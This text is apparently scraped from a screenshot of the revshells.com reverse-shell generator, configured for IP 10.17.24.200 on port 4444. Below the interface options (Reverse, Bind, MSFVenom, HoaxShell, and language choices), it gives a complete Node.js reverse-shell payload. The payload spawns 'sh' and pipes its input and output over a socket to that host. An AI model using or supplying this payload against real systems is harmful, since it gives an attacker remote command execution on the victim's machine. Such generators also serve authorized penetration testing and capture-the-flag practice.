 https://www.revshells.com
80%
IP 10.17.24.200 Port 4444 +1
Type nc
Copy
Reverse Bind MSFVenom HoaxShell
OS All Name Search... Show Advanced
sqlite3 nc mkfifo
node.js
node.js #2
Java #1
Java #2
Java #3
Java Web
Java Two Way
Javascript
Groovy
(function(){
    var net = require("net"),
        cp = require("child_process"),
        sh = cp.spawn("sh", []);
    var client = new net.Socket();
    client.connect(4444, "10.17.24.200", function(){
        client.pipe(sh.stdin);
        sh.stdout.pipe(client);
        sh.stderr.pipe(client);
    });
    return /a/;
})();
Shell sh Encoding None
Raw Copy